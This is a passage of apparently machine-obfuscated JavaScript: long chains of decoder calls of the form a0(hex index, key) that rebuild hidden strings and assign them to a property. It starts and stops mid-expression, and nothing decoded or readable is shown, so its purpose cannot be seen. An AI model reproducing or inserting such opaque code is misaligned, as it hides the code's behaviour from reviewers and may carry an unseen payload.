U3')+a0(0x89d,'ssXV')+a0(0x4bb,'O]@K')+a0(0xbf5,'TO6(')+a0(0x6eb,'8Gcv')+a0(0x1301,'5Pg0')+a0(0x721,'dMfm')+a0(0x1258,'2hj4')+a0(0x3e9,'ssXV')+a0(0x6cf,'ig17')+a0(0x14df,'B26$')+a0(0xd07,'O4eV')+a0(0xbb4,'4nX^')+a0(0xe5e,'IiPN')+a0(0x199,'S%Rz')+a0(0x20d,'5Pg0')+a0(0x274,'w(mR')+a0(0x1526,'DG%!')+a0(0x1069,'%HIU')+a0(0x60a,'qOkH')+a0(0x12f8,'DG%!')+a0(0x10c0,'%HIU')+a0(0x231,'gH8[')+a0(0xe91,'uOBQ')+a0(0xa0a,'fQhK')+a0(0xcdf,'bz&M')+a0(0xaa1,'%pQT')+a0(0x86e,'4&U3')+a0(0x150d,'IiPN')+a0(0x1509,'5Pg0')+a0(0xdb7,'ssXV')+a0(0x1473,'a**t')+a0(0xeda,'O]@K')+a0(0x244,'2hj4')+a0(0x92b,'&&H5')+a0(0x7c7,'B26$')+a0(0x1192,'cc2B')+a0(0xe72,'Ww^H')+a0(0x1548,'4nX^')+a0(0x4e4,'OQ)n')+a0(0x48c,'a4j(')+a0(0xf67,'i0cS')+a0(0xa90,'gH8[')+a0(0x152e,'2hj4')+a0(0x119a,'2hj4')+a0(0x151c,'cEd9')+a0(0x450,'zIb7')+a0(0x1125,'B26$')+a0(0x461,'dMfm')+a0(0x1142,'dMfm')+a0(0xbc1,'EV4#')+a0(0x79b,'O]j3')+a0(0x13d8,'kUIX')+a0(0xb4d,'%HIU')+a0(0x1123,'zIb7')+a0(0x1542,'ssXV')+a0(0xefe,'OQ)n')+a0(0x1075,'4&U3')+a0(0x12ac,'gH8[')+a0(0x13b0,'fEnp')+a0(0x4fd,'2hj4')+a0(0x9f3,'O]j3')+a0(0x13e3,'Z)Nh')+a0(0x2e2,'kUIX')+a0(0x1107,'GR)f')+a0(0x5dd,'i0cS')+a0(0x1191,'8Gcv')+a0(0x18b,'2hj4')+a0(0x12fd,'zD)X')+a0(0x138e,'O]j3')+a0(0x816,'6v@&')+a0(0xe24,'4nX^')+a0(0x6b1,'B26$')+a0(0x1d8,'B26$')+a0(0xb08,'zD)X')+a0(0x115f,'uOBQ')+a0(0x45b,'EV4#')+a0(0x2ef,'TO6(')+a0(0x1545,'gH8[')+a0(0x516,'qOkH')+a0(0xcc9,'gH8[')+a0(0x127,'vh^O')+a0(0x148,'qOkH')+a0(0xf79,'zD)X')+a0(0x4d7,'GR)f')+a0(0x11ca,'I06x')+a0(0x9e6,'OQ)n')+a0(0x8a7,'S%Rz')+a0(0xeaf,'GR)f')+a0(0x11dd,'cc2B')+a0(0x1c6,'5$KW')+a0(0x960,'EV4#')+a0(0x488,'zIb7')+a0(0x1335,'zD)X')+a0(0x110e,'I06x')+a0(0x86f,'ig17')+a0(0xb14,'C%tA')+a0(0xb68,'w(mR')+a0(0x303,'&&H5')+a0(0x1211,'4&U3')+a0(0x58d,'5$KW')+a0(0xd6c,'2hj4')+a0(0x11ba,'OQ)n')+a0(0x12a9,'S%Rz')+a0(0x152a,'a**t')+a0(0x54e,'a**t')+a0(0x133b,'Ww^H')+a0(0xfc4,'uOBQ')+a0(0xa0b,'%HIU')+a0(0x1249,'O]j3')+a0(0xf95,'4nX^')+a0(0x90a,'ig17')+a0(0x686,'Ww^H')+a0(0x85f,'fEnp')+a0(0x299,'6v@&')+a0(0xe6c,'O]j3')+a0(0x1353,'DG%!')+a0(0x1117,'C1Yg')+a0(0x8e4,'a**t')+a0(0x429,'cc2B'))+(a0(0xc27,'6v@&')+a0(0xbe5,'TO6(')+a0(0x51d,'I06x')+a0(0x69c,'C1Yg')+a0(0xaae,'S%Rz')+a0(0xa9c,'%HIU')+a0(0xc2b,'5$KW')+a0(0x14f3,'TO6(')+a0(0xfaf,'O4eV')+a0(0x8c1,'5xQL')+a0(0xc4e,'zD)X')+a0(0x5ed,'S%Rz')+a0(0xe8e,'DG%!')+a0(0xd4e,'qOkH')+a0(0x636,'w(mR')+a0(0xe70,'fEnp')+a0(0xf3b,')KuD')+a0(0x130f,'gH8[')+a0(0x8ec,'C1Yg')+a0(0x10be,'5Pg0')+a0(0x12e,'ig17')+a0(0x1eb,'CgYD')+a0(0xdec,'fQhK')+a0(0x16d,'S%Rz')+a0(0x10c7,'5xQL')+a0(0x11a7,'bz&M')+a0(0x14cd,'2hj4')+a0(0xd10,'^904')+a0(0x138c,'a4j(')+a0(0xbc7,'GR)f')+a0(0x147b,'4nX^')+a0(0xaba,'cc2B')+a0(0xb4b,'DG%!')+a0(0xb0a,'cc2B')+a0(0x9fa,'5xQL')+a0(0xd91,'4nX^')+a0(0xd64,')KuD')+a0(0x95b,'&&H5')+a0(0x286,'fEnp')+a0(0x13d5,'qOkH')+a0(0x1b5,'4nX^')+a0(0xfe3,'^904')+a0(0xe14,'a**t')+a0(0xf11,'Z)Nh')+a0(0x1e4,'cEd9')+a0(0xf50,'w(mR')+a0(0x53c,'uOBQ')+a0(0xf55,'C1Yg')+a0(0x667,'Z)Nh')+a0(0x116,'8Gcv')+a0(0x986,'S%Rz')+a0(0x748,'Ww^H')+a0(0x1174,'TO6(')+a0(0x753,'i0cS')+a0(0xd9e,'C1Yg')+a0(0x140f,'4nX^')+a0(0x803,'DG%!')+a0(0x4f9,'DG%!')+a0(0x11e0,'^904')+a0(0xc46,'DG%!')+a0(0x133,'bz&M')+a0(0x6e6,'vh^O')+a0(0x5c1,'2hj4')+a0(0x3c5,'w(mR')+a0(0x97f,'S%Rz')+a0(0xd8b,'%pQT')+a0(0xc90,'CgYD')+a0(0xca7,'O]j3')+a0(0xdfa,'Ww^H')+a0(0x83e,'5$KW')+a0(0xe1b,')KuD')+a0(0x8d5,'Ww^H')+a0(0x774,'ig17')+a0(0x13b2,'5Pg0')+a0(0x1198,'qOkH')+a0(0x282,'O4eV')+a0(0x722,'O]@K')+a0(0x916,'4&U3')+a0(0xd58,'vh^O')+a0(0xb2a,'5xQL')+a0(0x2d1,'a**t')+a0(0xa19,'B26$')+a0(0x5d5,'S%Rz')+a0(0xa23,'uOBQ')+a0(0xe50,'I06x')+a0(0xadd,'6v@&')+a0(0x1273,'a4j(')+a0(0x64a,'vh^O')+a0(0x110f,'5xQL')+a0(0x7a8,'%HIU')+a0(0xc85,'CgYD')+a0(0x59c,'Ww^H')+a0(0x245,'8Gcv')+a0(0xe84,'O]j3')+a0(0x156e,'O]j3')+a0(0xaa7,'%pQT')+a0(0xb6e,'GR)f')+a0(0x12b8,'ssXV')+a0(0x658,'OQ)n')+a0(0x4a2,'4nX^')+a0(0xc72,'%HIU')+a0(0xccc,'w(mR')+a0(0x83d,'Q7N3')+a0(0x1e2,'zD)X')+a0(0x301,'cEd9')+a0(0x76f,'uOBQ')+a0(0x3ca,'qOkH')+a0(0x1453,'O]j3')+a0(0x35a,'OQ)n')+a0(0x1094,'gH8[')+a0(0x1459,'5Pg0')+a0(0x12e6,'O4eV')+a0(0x2dc,'ssXV')+a0(0x97e,'TO6(')+a0(0xb70,'&&H5')+a0(0x422,'DG%!')+a0(0x13b,'fQhK')+a0(0x117b,'5xQL')+a0(0x395,'cEd9')+a0(0x12fb,'&&H5')+a0(0xff0,'bz&M')+a0(0xf4e,'%HIU')+a0(0x1221,'w(mR')+a0(0x7ed,'zIb7')+a0(0x524,'O]@K')+a0(0x869,'bz&M')+a0(0x14bf,'C1Yg')+a0(0x13e,'4&U3')+a0(0xaa4,'IiPN')+a0(0x13eb,'vh^O')+a0(0x7f1,'dMfm')+a0(0x1517,'I06x')+a0(0xa28,'^904')+a0(0xacb,'4&U3')+a0(0x677,'O4eV')+a0(0x34c,'dMfm')+a0(0x1533,'O]j3')+a0(0xcda,'kUIX')+a0(0xae6,'S%Rz')+a0(0xeeb,'vh^O')+a0(0x110b,'dMfm')+a0(0x174,'TO6(')+a0(0x1313,'vh^O')+a0(0x6bf,'DG%!')+a0(0x458,'cEd9')+a0(0xd79,'EV4#')+a0(0x48a,'CgYD')+a0(0xea2,'5$KW')+a0(0x14ac,'2hj4')+a0(0x634,'6v@&')+a0(0x5c6,'bz&M')+a0(0xea0,'IiPN')+a0(0x894,'5Pg0')+a0(0x846,'%pQT')+a0(0xe25,'fEnp')+a0(0x1487,'O]j3')+a0(0xb29,'zD)X')+a0(0x6b2,'cEd9')+a0(0x616,'a4j(')+a0(0x477,'bz&M')+a0(0x10d2,'%pQT')+a0(0x2d5,'DG%!')+a0(0xb2e,'DG%!')+a0(0xd61,'S%Rz')+a0(0xe79,'2hj4')+a0(0x111a,'CgYD')+a0(0x127a,'DG%!')+a0(0x4ce,'gH8[')+a0(0x78a,'fEnp')+a0(0xb8e,'GR)f')+a0(0x1515,'S%Rz')+a0(0xeed,'Q7N3')+a0(0x10fe,'O4eV')+a0(0xece,'kUIX')+a0(0x14eb,'5xQL')+a0(0xbdc,'cEd9')+a0(0x13a4,'C1Yg')+a0(0x1329,'fEnp')+a0(0x153a,'O]@K')+a0(0x1086,'ssXV')+a0(0x14fe,'Q7N3')+a0(0x195,'dMfm')+a0(0xff2,'zIb7')+a0(0xb1c,'i0cS')+a0(0x1322,'TO6(')+a0(0xeea,'O4eV')+a0(0x9c9,'4nX^')+a0(0x10b1,'C1Yg')+a0(0x520,'DG%!')+a0(0x7ee,'vh^O')+a0(0x1543,'zIb7')+a0(0x8d8,'a**t')+a0(0x12b4,'&&H5')+a0(0x73a,'^904')+a0(0xb7b,'O]@K')+a0(0x1588,'&&H5')+a0(0x14a6,'dMfm')+a0(0xa70,'DG%!')+a0(0xc62,'DG%!')+a0(0x3bb,'vh^O'))+(a0(0xc25,'5$KW')+a0(0x1226,'&&H5')+a0(0xc61,'OQ)n')+a0(0xf14,')KuD')+a0(0xc2c,'TO6(')+a0(0x2bd,'gH8[')+a0(0x776,'cEd9')+a0(0x9f2,'GR)f')+a0(0xb73,'fQhK')+a0(0x1180,'i0cS')+a0(0x84e,'fQhK')+a0(0x130b,'kUIX')+a0(0xec9,'Z)Nh')+a0(0x12cf,'%pQT')+a0(0xd24,'I06x')+a0(0xd74,'C1Yg')+a0(0x554,'4nX^')+a0(0xa33,'zD)X')+a0(0x786,'S%Rz')+a0(0x95a,'%pQT')+a0(0x11f8,'S%Rz')+a0(0xe75,'a4j(')+a0(0x139,'fQhK')+a0(0x1575,'a4j(')+a0(0x903,'4&U3')+a0(0x295,'fQhK')+a0(0xc40,'O]j3')+a0(0x1139,'fQhK')+a0(0x587,'%HIU')+a0(0x7ef,')KuD')+a0(0xba9,'qOkH')+a0(0x169,'OQ)n')+a0(0x1c9,'Ww^H')+a0(0x7f6,'TO6(')+a0(0x12ea,'GR)f')+a0(0x3e5,'O]j3')+a0(0x13c,'a**t')+a0(0x1076,'gH8[')+a0(0xa83,'IiPN')+a0(0x3c8,'IiPN')+a0(0xf9d,'a4j(')+a0(0xad6,'6v@&')+a0(0x899,'Q7N3')+a0(0x140d,'i0cS')+a0(0x1330,'CgYD')+a0(0x14aa,'ig17')+a0(0x62b,'Q7N3')+a0(0x519,'C1Yg')+a0(0x381,'bz&M')+a0(0x2fb,'fQhK')+a0(0x3c3,'Z)Nh')+a0(0x1482,'cc2B')+a0(0x212,'ig17')+a0(0xe37,'4&U3')+a0(0x408,'Ww^H')+a0(0xe49,'cEd9')+a0(0xe71,'a4j(')+a0(0xc59,')KuD')+a0(0x67d,'EV4#')+a0(0x1234,'zD)X')+a0(0x9dd,'zD)X')+a0(0xfda,'EV4#')+a0(0x1561,'6v@&')+a0(0x71c,'6v@&')+a0(0x14b5,'uOBQ')+a0(0x3db,'C%tA')+a0(0x99e,'C1Yg')+a0(0x1528,'zIb7')+a0(0x137f,'O]@K')+a0(0x48f,'gH8[')+a0(0xfdd,'%pQT')+a0(0xd4d,'gH8[')+a0(0xe7b,'2hj4')+a0(0x1495,'8Gcv')+a0(0xe92,'ig17')+a0(0xa4c,'cc2B')+a0(0x1529,')KuD')+a0(0x527,'Ww^H')+a0(0xa84,'2hj4')+a0(0x2db,'vh^O')+a0(0x6c3,'ssXV')+a0(0x82b,'zIb7')+a0(0x965,'Z)Nh')+a0(0xf94,'Q7N3')+a0(0x11d6,'Ww^H')+a0(0x13d3,'O4eV')+a0(0x1144,'cc2B')+a0(0x1546,'Z)Nh')+a0(0x123a,'i0cS')+a0(0x13d7,'4&U3')+a0(0xda9,'i0cS')+a0(0x12d1,'bz&M')+a0(0x43e,'ig17')+a0(0x13ef,'gH8[')+a0(0x3bf,'OQ)n')+a0(0x1208,'&&H5')+a0(0xf72,'uOBQ')+a0(0xb04,'B26$')+a0(0x1490,'2hj4')+a0(0x778,'ig17')+a0(0x59a,'O]@K')+a0(0xe3b,'OQ)n')+a0(0xfe5,'%HIU')+a0(0x150c,'Q7N3')+a0(0x14a1,'Q7N3')+a0(0x19e,'C%tA')+a0(0x83f,'8Gcv')+a0(0x1550,'OQ)n')+a0(0x11a3,'8Gcv')+a0(0x102f,'w(mR')+a0(0x383,'&&H5')+a0(0x4b1,'2hj4')+a0(0x1098,'8Gcv')+a0(0x1187,'2hj4')+a0(0xf57,'^904')+a0(0x10fd,'kUIX')+a0(0x750,'OQ)n')+a0(0x36c,'O]@K')+a0(0x10df,'5$KW')+a0(0x38f,'TO6(')+a0(0x7db,'5Pg0')+a0(0xeb4,'IiPN')+a0(0xf21,'Ww^H')+a0(0xf1c,'5Pg0')+a0(0x12ce,'8Gcv')+a0(0x6b6,'4&U3')+a0(0x9da,'OQ)n')+a0(0x21e,'zIb7')+a0(0x120b,'EV4#')+a0(0xfb3,'^904')+a0(0x1312,'uOBQ')+a0(0xe6e,'&&H5')+a0(0x58c,'5Pg0')+a0(0xcc8,'^904')+a0(0xd6e,'uOBQ')+a0(0x68c,'cEd9')+a0(0x1031,')KuD')+a0(0x65b,'&&H5')+a0(0xb22,'gH8[')+a0(0xd5a,'gH8[')+a0(0x53b,')KuD')+a0(0x1016,'w(mR')+a0(0x6f8,'5Pg0')+a0(0x6b8,'vh^O')+a0(0x6e7,'Ww^H')+a0(0x84c,'TO6(')+a0(0xf1d,'8Gcv')+a0(0x13cb,'ssXV')+a0(0x914,'cEd9')+a0(0x1573,'EV4#')+a0(0x6fe,'a4j(')+a0(0xf53,'uOBQ')+a0(0x1cb,'TO6(')+a0(0xcac,'cc2B')+a0(0x689,'2hj4')+a0(0x157,'bz&M')+a0(0x134c,'O]@K')+a0(0xe5c,'%pQT')+a0(0xe2d,'O]@K')+a0(0x55b,'5$KW')+a0(0x1f0,'2hj4')+a0(0x991,'EV4#')+a0(0x7bf,'IiPN')+a0(0x7bd,'OQ)n')+a0(0x298,'fQhK')+a0(0xca3,'cc2B')+a0(0x12b7,'i0cS')+a0(0x651,'5$KW')+a0(0x46d,'Z)Nh')+a0(0xbfe,'gH8[')+a0(0x1386,'Z)Nh')+a0(0x335,'uOBQ')+a0(0x1287,'%HIU')+a0(0x12c1,'%pQT')+a0(0xf10,'O4eV')+a0(0x138a,'OQ)n')+a0(0xe48,'fEnp')+a0(0xcec,'%HIU')+a0(0x3d7,'OQ)n')+a0(0x1135,'ssXV')+a0(0xbae,'C%tA')+a0(0x23b,'&&H5')+a0(0x10a0,'Z)Nh')+a0(0x629,'^904')+a0(0x11ce,'cc2B')+a0(0xc0a,'2hj4')+a0(0x1317,'C%tA')+a0(0x11c3,'CgYD')+a0(0xa8b,'Ww^H')+a0(0xb1a,'%HIU')+a0(0x153d,'8Gcv')+a0(0xa56,'fEnp')+a0(0xc00,'dMfm')+a0(0x149,'cc2B')+a0(0x342,'O4eV')+a0(0x138f,'kUIX')+a0(0xb9e,'I06x')+a0(0x777,'OQ)n')+a0(0xfb0,'Z)Nh')+a0(0x1128,'O4eV'))+(a0(0x129b,'zD)X')+a0(0x592,'bz&M')+a0(0x159,'O4eV')+a0(0x1465,'5Pg0')+a0(0xbfd,'C%tA')+a0(0x358,'Q7N3')+a0(0x2b1,'EV4#')+a0(0xa8c,'cc2B')+a0(0x1523,'5Pg0')+a0(0x123,'O]j3')+a0(0x517,'O4eV')+a0(0xa30,'qOkH')+a0(0xc41,'a**t')+a0(0x603,'I06x')+a0(0x2d0,'Q7N3')+a0(0x49b,'O]@K')+a0(0xf93,'C%tA')+a0(0x12fa,'I06x')+a0(0x1433,'cc2B')+a0(0x220,'fEnp')+a0(0x2ee,'S%Rz')+a0(0x8af,'%pQT')+a0(0x5e0,')KuD')+a0(0xdeb,'ig17')+a0(0x1494,'4&U3')+a0(0x10d1,'5Pg0')+a0(0xad9,'%pQT')+a0(0x1248,'qOkH')+a0(0x8f7,'C%tA')+a0(0xaea,'GR)f')+a0(0x5fd,'B26$')+a0(0x13c5,'a**t')+a0(0x7be,'zIb7')+a0(0x13fc,'S%Rz')+a0(0x744,'8Gcv')+a0(0x1435,'DG%!')+a0(0xc69,'GR)f')+a0(0x3b9,'zD)X')+a0(0x87e,'Ww^H')+a0(0x153c,'dMfm')+a0(0x2f6,'a4j(')+a0(0x87c,'C1Yg')+a0(0x5d4,'DG%!')+a0(0x1430,'EV4#')+a0(0x13bd,'^904')+a0(0xff8,'bz&M')+a0(0x4e0,'gH8[')+a0(0x135,'%pQT')+a0(0xf47,'EV4#')+a0(0x85a,'C%tA')+a0(0xdb6,'I06x')+a0(0x508,'vh^O')+a0(0xf97,'4nX^')+a0(0x942,'I06x')+a0(0x10bd,'O]@K')+a0(0xf9e,'%HIU')+a0(0x6be,'EV4#')+a0(0x460,'EV4#')+a0(0x411,'OQ)n')+a0(0xc22,'2hj4')+a0(0x114c,'6v@&')+a0(0x1089,'O]@K')+a0(0x1112,'I06x')+a0(0x96e,')KuD')+a0(0x12c9,'GR)f')+a0(0xf8c,'cEd9')+a0(0x70f,'EV4#')+a0(0x13e1,'4&U3')+a0(0x1036,'cc2B')+a0(0x150,'I06x')+a0(0x147f,'CgYD')+a0(0x1039,'Ww^H')+a0(0x81c,'fQhK')+a0(0xdbf,'uOBQ')+a0(0x693,'dMfm')+a0(0xd51,'Ww^H')+a0(0x1593,'C1Yg')+a0(0xf69,'GR)f')+a0(0xfce,'O]j3')+a0(0x1093,'vh^O')+a0(0x413,'O4eV')+a0(0x7e6,'a**t')+a0(0x483,'B26$')+a0(0x27d,'cc2B')+a0(0x936,'fEnp')+a0(0x7a7,'GR)f')+a0(0xa58,'8Gcv')+a0(0x179,'O]j3')+a0(0x80b,'Q7N3')+a0(0x818,'cEd9')+a0(0x9d9,'I06x')+a0(0x1002,'i0cS')+a0(0x45e,'^904')+a0(0x172,'4nX^')+a0(0xe61,'EV4#')+a0(0x106f,'bz&M')+a0(0x131c,'fQhK')+a0(0x154f,'a4j(')+a0(0x1422,'fQhK')+a0(0x144e,'5xQL')+a0(0xf43,'EV4#')+a0(0xf2c,'O]@K')+a0(0x4ba,'a**t')+a0(0x7e9,'w(mR')+a0(0x420,'i0cS')+a0(0xc80,'O]j3')+a0(0x13e7,'2hj4')+a0(0x3ed,'dMfm')+a0(0xf48,')KuD')+a0(0x1413,')KuD')+a0(0xdea,'fEnp')+a0(0x1256,'B26$')+a0(0x1251,'%HIU')+a0(0x13f1,'5$KW')+a0(0xd55,'O4eV')+a0(0x112a,'4nX^')+a0(0x1175,'2hj4')+a0(0xe69,'5xQL')+a0(0x1171,'O]j3')+a0(0x1578,'S%Rz')+a0(0xe7a,'C1Yg')+a0(0x13d6,'6v@&')+a0(0x216,'5$KW')+a0(0x115b,'DG%!')+a0(0x11f1,'uOBQ')+a0(0x8cd,'5$KW')+a0(0xb03,'Z)Nh')+a0(0xe46,'%HIU')+a0(0x1356,'TO6(')+a0(0xa97,'OQ)n')+a0(0x11ec,'a**t')+a0(0x423,'O]j3')+a0(0x35e,'OQ)n')+a0(0x11af,'C1Yg')+a0(0x9bf,'Q7N3')+a0(0x9c0,'dMfm')+a0(0x1215,'w(mR')+a0(0x1511,'a4j(')+a0(0x978,'TO6(')+a0(0xbc5,'cc2B')+a0(0x100f,'CgYD')+a0(0xd9c,'I06x')+a0(0x154b,'C%tA')+a0(0xa53,'%pQT')+a0(0xda3,'cc2B')+a0(0xf17,'C%tA')+a0(0x9e8,'%HIU')+a0(0xb23,'CgYD')+a0(0xba2,'2hj4')+a0(0x34a,'gH8[')+a0(0xae9,'O4eV')+a0(0xa21,'dMfm')+a0(0xeaa,'i0cS')+a0(0x11c9,'I06x')+a0(0x5ab,'Q7N3')+a0(0x1510,'a**t')+a0(0xe0b,'bz&M')+a0(0x730,'Q7N3')+a0(0xa2e,'dMfm')+a0(0x6d7,'O4eV')+a0(0xd4b,'O]@K')+a0(0x146d,'%HIU')+a0(0x723,'C%tA')+a0(0x1451,'i0cS')+a0(0x101e,'6v@&')+a0(0xd04,'8Gcv')+a0(0x1552,'C1Yg')+a0(0xe6a,'cEd9')+a0(0x1168,'S%Rz')+a0(0x1326,'O]j3')+a0(0x111e,'C1Yg')+a0(0x12db,'zD)X')+a0(0xae7,'I06x')+a0(0x1504,'DG%!')+a0(0x376,'C%tA')+a0(0x40d,'Ww^H')+a0(0x10c8,'OQ)n')+a0(0x113b,'gH8[')+a0(0xbee,'5Pg0')+a0(0x4e3,'kUIX')+a0(0xad4,'Z)Nh')+a0(0xa65,'dMfm')+a0(0x702,'fEnp')+a0(0xc5e,'I06x')+a0(0xe1a,'S%Rz')+a0(0xd56,'5$KW')+a0(0x1265,'C1Yg')+a0(0x14ba,'qOkH')+a0(0xc53,'EV4#')+a0(0x80a,'cc2B')+a0(0xc3b,'C1Yg')+a0(0xf9a,'cc2B')+a0(0x10a1,'Z)Nh')+a0(0xe41,'Ww^H')+a0(0x875,'5Pg0')+a0(0x5eb,'uOBQ')+a0(0xe3d,'a**t')+a0(0x12a1,'qOkH')+a0(0x22b,'qOkH')+a0(0x89a,'O]j3'))+(a0(0xfa6,'%HIU')+a0(0xdc4,'cEd9')+a0(0xc30,'O]@K')+a0(0x9f1,'dMfm')+a0(0x10e9,'%pQT')+a0(0x1341,'&&H5')+a0(0x8ac,'fQhK')+a0(0x103f,'i0cS')+a0(0x4e8,'4&U3')+a0(0xda2,'CgYD')+a0(0x561,'5Pg0')+a0(0xb1d,'DG%!')+a0(0x521,'O]@K')+a0(0x1527,'Ww^H')+a0(0x90e,'DG%!')+a0(0x11bb,'5Pg0')+a0(0x152d,'Q7N3')+a0(0x1033,'I06x')+a0(0x8e8,'GR)f')+a0(0xed4,'O4eV')+a0(0x1179,'6v@&')+a0(0xc77,'i0cS')+a0(0x9a4,'zD)X')+a0(0x124f,'qOkH')+a0(0xdc5,'a4j(')+a0(0xd1b,'Z)Nh')+a0(0x8de,'B26$')+a0(0xd22,'bz&M')+a0(0x3fb,'5xQL')+a0(0x110c,'DG%!')+a0(0x715,'&&H5')+a0(0x1e0,'gH8[')+a0(0x10bf,'&&H5')+a0(0x764,'I06x')+a0(0x8a3,'%pQT')+a0(0x807,'I06x')+a0(0xc9d,'IiPN')+a0(0x794,'C1Yg')+a0(0x763,')KuD')+a0(0xbb7,'EV4#')+a0(0x1232,'cEd9')+a0(0x919,'EV4#')+a0(0xf2e,'GR)f')+a0(0x14a9,'cEd9')+a0(0x10ff,'O4eV')+a0(0x1378,'a**t')+a0(0xf03,'2hj4')+a0(0xb4c,'vh^O')+a0(0xc4f,'6v@&')+a0(0x3ae,'O]@K')+a0(0x1374,'ig17')+a0(0x12ad,'2hj4')+a0(0x8aa,'^904')+a0(0x4d4,'2hj4')+a0(0x104b,'CgYD')+a0(0x157e,'zIb7')+a0(0xd5b,'5Pg0')+a0(0x10b6,'DG%!')+a0(0x733,'Q7N3')+a0(0x1095,'TO6(')+a0(0xff6,'8Gcv')+a0(0x287,'IiPN')+a0(0x322,'I06x')+a0(0xa6e,'%HIU')+a0(0x148b,'O]j3')+a0(0xe97,')KuD')+a0(0x3ec,'fQhK')+a0(0x452,'4nX^')+a0(0xe1f,'OQ)n')+a0(0xeb0,'B26$')+a0(0x6cc,'w(mR')+a0(0x1146,'5Pg0')+a0(0xbf7,')KuD')+a0(0x118f,'Z)Nh')+a0(0x5ca,'zIb7')+a0(0x13be,'a4j(')+a0(0x74c,'B26$')+a0(0xf90,'&&H5')+a0(0x842,'cc2B')+a0(0x26a,'O4eV')+a0(0xd8c,'w(mR')+a0(0x6c7,'4nX^')+a0(0xf7b,'cEd9')+a0(0x5cf,'OQ)n')+a0(0x770,'cc2B')+a0(0xa96,'8Gcv')),c[a0(0x16b,'ig17')]=a0(0x3cf,'5xQL')+a0(0xbbb,'^904')+a0(0x6f6,'DG%!')+a0(0xe2e,'ssXV')+a0(0x45c,'fQhK')+a0(0x152b,'%HIU')+a0(0xdd5,'EV4#')+a0(0x44b,'qOkH')+a0(0xfb4,'C1Yg')+a0(0x252,'OQ)n')+a0(0x4cd,'O4eV')+a0(0x8a9,'a4j(')+a0(0x348,'Ww^H')+a0(0xa00,'I06x')+a0(0xb85,'O]@K')+a0(0xfeb,'i0cS')+a0(0x11bd,'kUIX')+a0(0xe06,'IiPN')+a0(0x742,'%HIU')+a0(0x150a,'gH8[')+a0(0x370,'uOBQ')+a0(0x1cf,'TO6(')+a0(0x284,'a4j(')+a0(0x1424,'4nX^')+a0(0x161,'Q7N3')+a0(0x12d4,'2hj4')+a0(0x371,'w(mR')+a0(0x206,'%HIU')+a0(0x987,'zIb7')+a0(0x13f6,'EV4#')+a0(0x10bb,'I06x')+a0(0x9e0,'Z)Nh')+a0(0x6c2,'4nX^')+a0(0x813,'Q7N3')+a0(0x32b,'a**t')+a0(0x438,'CgYD')+a0(0x385,'Z)Nh')+a0(0x1c8,'B26$')+a0(0xc32,'CgYD')+a0(0x22f,'CgYD')+a0(0x14e,'fQhK')+a0(0xa76,'vh^O')+a0(0x14b6,'cEd9')+a0(0x13cc,'8Gcv')+a0(0xab7,'gH8[')+a0(0x209,'gH8[')+a0(0x602,'O]@K')+a0(0x833,'5$KW')+a0(0x155d,'&&H5')+a0(0x12a3,'6v@&')+a0(0xa6c,'i0cS')+a0(0x1387,'^904')+a0(0x5e8,'S%Rz')+a0(0x432,'cc2B')+a0(0x143a,'S%Rz')+a0(0x1f5,'&&H5')+a0(0x11d,'%pQT')+a0(0x1512,'i0cS')+a0(0x910,'Q7N3')+a0(0x1047,'TO6(')+a0(0xc19,'bz&M')+a0(0xd71,'^904')+a0(0xbc8,'O]j3')+a0(0x5a8,'CgYD')+a0(0x8b5,'cEd9')+a0(0x5c7,'%HIU')+a0(0xb1e,'GR)f')+a0(0xb65,')KuD')+a0(0x614,'i0cS')+a0(0x1389,'Ww^H')+a0(0x113,'8Gcv')+a0(0xead,'ig17')+a0(0x120,'qOkH')+a0(0x1344,'%HIU')+a0(0x6b4,'cc2B')+a0(0x130a,'TO6(')+a0(0x154,'B26$')+a0(0xf77,'5Pg0')+a0(0x6cd,'qOkH')+a0(0x1522,'bz&M')+a0(0x4ac,'Z)Nh')+a0(0xa5b,'8Gcv')+a0(0x1418,'EV4#')+a0(0x114e,'Ww^H')+a0(0x1063,'Ww^H')+a0(0x405,'B26$')+a0(0x23e,'O4eV')+a0(0xf88,'kUIX')+a0(0x79d,'GR)f')+a0(0x1000,'EV4#')+a0(0x23c,'a**t')+a0(0xdc8,'fQhK')+a0(0xccb,'ig17')+a0(0xa0f,'qOkH')+a0(0xe4f,'dMfm')+a0(0x8ba,')KuD')+a0(0x541,'i0cS')+a0(0x115,'ssXV')+a0(0x154a,'8Gcv')+a0(0xd60,'w(mR')+a0(0x291,'8Gcv')+a0(0x14f2,'dMfm')+a0(0x1121,'EV4#')+a0(0x271,'CgYD')+a0(0x9ed,'zIb7')+a0(0x3e1,'zIb7')+a0(0xd90,'6v@&')+a0(0x22e,'gH8[')+a0(0x1417,'C%tA')+a0(0x7d1,'5$KW')+a0(0x46b,'S%Rz')+a0(0x2b8,'%HIU')+a0(0xc74,'ssXV')+a0(0xd0b,'S%Rz')+a0(0xe39,'fEnp')+a0(0x6e8,'fEnp')+a0(0x50d,'TO6(')+a0(0x6d3,'Q7N3')+a0(0x33a,'GR)f')+a0(0x14cf,'5Pg0')+a0(0x463,'I06x')+a0(0x10e8,'4nX^')+a0(0x41d,'Ww^H')+a0(0x267,'S%Rz')+a0(0x10e6,'2hj4')+a0(0x204,'i0cS')+a0(0xcff,'8Gcv')+a0(0xc56,'DG%!')+a0(0xb53,'Z)Nh')+a0(0x141c,'Ww^H')+a0(0xd0d,'C%tA')+a0(0x1295,'cEd9')+a0(0xadb,'5Pg0')+a0(0x639,'5xQL')+a0(0xc3a,'cc2B')+a0(0xa49,'4&U3')+a0(0xb5a,'qOkH')+a0(0x125a,'w(mR')+a0(0x11d5,'qOkH')+a0(0x92d,'EV4#')+a0(0x80d,'5xQL')+a0(0x1d5,'2hj4')+a0(0x4f6,'ig17')+a0(0x1e5,'vh^O')+a0(0x86c,'Ww^H')+a0(0x487,'%pQT')+a0(0x11a2,'i0cS')+a0(0x9cd,'IiPN')+a0(0x568,'ig17')+a0(0x120a,'bz&M')+a0(0x71a,'Z)Nh')+a0(0x898,'6v@&')+a0(0x10af,'vh^O')+a0(0x583,'^904')+a0(0xfab,'OQ)n')+a0(0xc2f,'B26$')+a0(0xec2,'w(mR')+a0(0x125c,'%HIU')+a0(0x754,'4nX^')+a0(0x308,'5$KW')+a0(0x6d8,'&&H5')+a0(0x9e5,'ssXV')+a0(0x52d,'Z)Nh')+a0(0x109b,'C1Yg')+a0(0x1464,'ssXV')+a0(0x43d,'w(mR')+a0(0xa14,'a**t')+a0(0xc01,'&&H5')+a0(0x67a,'O]@K')+a0(0x798,'ig17')+a0(0x36d,'dMfm')+a0(0x70d,'qOkH')+a0(0x12a5,'Q7N3')+a0(0x1294,'4nX